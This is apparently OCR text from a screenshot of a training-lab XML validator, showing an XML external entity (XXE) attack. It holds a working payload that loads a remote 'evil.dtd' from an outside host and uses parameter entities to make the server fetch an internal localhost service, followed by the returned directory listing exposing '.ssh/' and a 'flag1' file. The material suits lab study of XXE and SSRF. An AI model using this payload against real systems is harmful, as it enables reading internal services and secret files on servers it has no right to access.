 XMLValidator
demo.ine.local:5000
XML Validator
%all;
]>
<data>&fileContents;</data>
VALIDATE XML
The supplied XML is valid:
<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE data [ <!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd"> <!ENTITY % start "<![CDATA["> <!ENTITY % file SYSTEM
"http://localhost:8888"> <!ENTITY % end "]]>"> <!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>"> <!ENTITY fileContents '<![CDATA[<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"> <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=ascii"> <title>Directory listing for /</title> </head> <body>
<h1>Directory listing for /</h1> <hr> <ul> <li><a href=".ssh/">.ssh/</a></li> <li><a href="flag1">flag1</a></li> </ul> <hr> </body> </html> ]]>'> ]> <data><![CDATA[<!DOCTYPE HTML PUBLIC
"-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"> <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=ascii"> <title>Directory listing for /</title>
</head> <body> <h1>Directory listing for /</h1> <hr> <ul> <li><a href=".ssh/">.ssh/</a></li> <li><a href="flag1">flag1</a></li> </ul> <hr> </body> </html> ]]></data>
Shell No. 1
XMLValidator — Mo...
1 2 3 4 10:56